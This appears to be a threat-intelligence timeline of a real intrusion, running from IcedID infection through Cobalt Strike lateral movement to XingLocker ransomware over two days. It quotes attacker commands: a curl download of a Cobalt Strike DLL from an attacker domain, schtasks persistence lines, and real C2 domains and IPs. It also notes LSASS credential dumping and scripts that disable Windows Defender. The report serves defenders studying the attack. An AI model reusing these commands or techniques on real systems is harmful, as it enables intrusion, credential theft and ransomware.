 IcedID to Xinglocker
Ransomware in 24
hours
Day 1
16:59 UTC IcedID execution
16:59 Persistence, IcedID
Scheduled Task creation
{3D0CCC72-D85D-7A63-8C0A-66CF5BAFD686}
rundll32.exe "C:\Users\REDACTED\AppData\Local\
REDACTED\ikaqkk.dll",update /i:"TimberMule\license.dat"
19:18 Cobalt Strike download
and execution on beachhead
curl  https://styservice.com/kaslose/kaslose.dll -o
C:\users\public\music\kaslose.dll
kaslose.dll
Process Hollowing: dllhost.exe
kaslose.com
146.70.24.186
19:20 Credentials Access via
lsass
dllhost.exe read lsass.exe process memory
19:28 Lateral Movement:
Remote service creation on
the domain controller
spoolsv.exe
kaslose.com
146.70.24.186
19:34 Adfind execution on
domain controller
19:35 Discovery: BloodHound
execution on domain controller
19:39 Cobalt Strike lateral
movement to other servers in
the environment
kaslose64.dll
kaslose.com
146.70.24.186
19:45 Cobalt Strike Scheduled
Task creation on domain
controller
schtasks  /create /tn HpSupport22 /tr C:\users\
public\music\star.bat /SC ONSTART /F
19:52 Execution of kasper.bat
script on the file server
Disabling Several Security Tools
19:52 Cobalt Strike execution
on the file server
kaslose64.dll
kaslose.com
146.70.24.186
19:58 Persistence: Cobalt
Strike scheduled task creation
on the file server
schtasks  /create /tn HpSupport /tr C:\users\
public\music\star.bat /SC DAILY /F
20:00 Defense evasion:
Execution of fed*.bat scripts
Disabling Windows Defender using multiple
techniques
20:07 Discovery with PowerView
modules on beachhead
Day 2
12:01 New Cobalt Strike
beacon execution on domain
controller
croperdate64.dll
croperdate.com
146.70.24.133
12:17 Discovery tasks
searching for senstive files
16:15 XingLocker ransomware
execution
start.bat